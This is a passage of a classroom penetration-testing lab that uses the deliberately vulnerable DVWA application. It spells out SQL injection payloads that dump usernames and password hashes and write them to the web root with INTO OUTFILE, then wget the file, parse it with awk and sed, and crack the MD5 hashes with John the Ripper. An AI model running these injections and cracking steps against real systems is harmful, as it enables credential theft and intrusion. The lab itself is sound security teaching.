
- Display DVWA Usernames and Passwords
- Instructions:
- Place the following in the text box:
-
' union select null,
concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from
users --
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- Notice the last record will display the
newly created user.
- Click the Back Arrow
- Note(FYI):
-
concat,concatenates the
tables columns first_name, last_name, user and password.
-
0x3a,is the the
hexidecimal representation for a colon(:).
-
from users,refers to the
users tables in the dvwa database.

- Display DVWA Usernames and Passwords
- Instructions:
- Place the following in the text box:
-
' UNION select
null,concat(first_name,0x3a,last_name,0x3a,user,0x3a,password)
from dvwa.users
INTO OUTFILE '/var/www/html/dvwa/dvwa_passwords.txt'
FIELDS TERMINATED
BY ',' OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n'
--
- Remember to put a space before and
after the two hyphens
--
- Click the Submit Button
- No results will be displayed on the
screen, since the records were written to a file.
- Click on the Second Browser Tab
- Note(FYI):
-
INTO OUTFILE '/var/www/html/dvwa/dvwa_passwords.txt',
this tells MySQL to write the results to a file called
dvwa_passwords.txt.
-
FIELDS TERMINATED BY ','
OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n',this
formats the file is a csv format.
- View the DVWA Password File
- Instructions:
- Place
http://192.168.1.118/dvwa/dvwa_passwords.txt
in the address bar.
- Replace 192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3).
- Notice all the user ID information was
written to the dvwa_passwords.txt file, alone with the newly created
user.

|
Section 17: Remotely Download DVWA Password File |
- Start Firefox (On
BackTrack)
- Instructions:
- Click on the console terminal

- Download the DVWA Password File
- Instructions:
- cd /var/tmp
- wget http://192.168.1.118/dvwa/dvwa_passwords.txt
- Replace 192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3)
- cat dvwa_passwords.txt
- cat /var/tmp/dvwa_passwords.txt
| awk -F: '{print
$3":"$4}'
| sed 's/"//g' > dvwa.txt
- cat dvwa.txt
- Note(FYI):
- wget, This is a utility to download
files from the internet.
- cat, This utility displays the contents
of a file
- awk, This utility provides the ability
to parse columns from a file based on a delimiter. In this
case, we are asking awk(awk
-F:) to display back columns 3 and
4.
- sed, This is a stream editor. In
this case, it allow us to replace a double quote ("), with nothing.

- Proof of Lab (On
BackTrack)
- Instructions:
- cd /pentest/passwords/john
- cat /dev/null > john.pot
- ./john --format=raw-MD5 /var/tmp/dvwa.txt
- date
- echo "Your Name"
- Note(FYI):
- Command #2, Use cat and the null device
(/dev/null) to clear out the (john.pot) file by redirecting (>) null
output into it. The (john.pot) file contains previously guessed
passwords. If the password has already been correctly guessed, then
the password will not be displayed, unless you use the (--show)
flag.
- Command #3, use (john) to attempt to
crack the database passwords. Use the flag (--format=raw-MD5)
to tell (john) that the password is using a database(MD5)
cipher.
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
|
 
|